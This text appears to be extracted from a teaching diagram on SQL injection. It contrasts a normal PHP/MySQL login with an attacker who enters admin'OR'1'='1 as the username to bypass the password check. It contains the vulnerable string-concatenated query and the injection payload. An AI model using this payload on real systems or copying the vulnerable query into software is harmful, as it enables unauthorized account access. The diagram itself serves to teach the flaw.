 SQL injection
#PHP #SQL
$SQL="SELECT*FROM`account`WHERE`user`='$user'AND`pwd`='$pwd'";
database connect info
mysqli_query($link, $SQL);
client
POST/GET
request
result
</handler>
#PHP
SQL
request
result
DataBase
#SQL
Normal
HTML ← js ← PHP
result {"status":"success"}
SET SESSION
PHP ← SQL
result row[3] data
Client
Browser
HTML
input
Javascript
[ajax/fetch]
request
[POST/GET]
</handler>
#PHP
PHP→request→SQL
mysqli_query($link,$SQL)
DataBase
#SQL
id user pwd
1 admin abc
2 usera 123
3 userex1234 pwd1234
4 usertest abcd1234
row 3 match
conditions
AND
return true
return true
`user`='userex1234'
`pwd`='pwd1234'
USER: userex1234 #JS[ajax/fetch] $user
password: pwd1234 [POST/GET]request $pwd
$SQL="SELECT*FROM`account`WHERE`user`='$user'AND`pwd`='$pwd'"
`user`='userex1234' `pwd`='pwd1234'
SQL injection
result {"status":"success"}
js ← PHP
HTML
result
SET SESSION
result row[1] data
PHP ← SQL
result
row[1]
conditions
OR
return true
row1
return fake
AND
return true
return fake
`user`='admin'
'1'='1'
`pwd`='XXX123'
client(Hacker)
Browser
HTML
input
Javascript
[ajax/fetch]
request
[POST/GET]
</handler>
#PHP
PHP→request→SQL
mysqli_query($link,$SQL)
DataBase
#SQL
payload
$SQL="SELECT*FROM`account`WHERE`user`='admin'OR'1'='1'AND`pwd`='XXX123'
USER: admin'OR'1'='1 #JS[ajax/fetch] $user injection
`user`='$user' `pwd`='$pwd'
Password: XXX123 [POST/GET] $pwd
input payload
id user pwd
1 admin abc
2 usera 123
3 userex1234 pwd1234
4 usertest abcd1234
REPUBLIC OF
GAMERS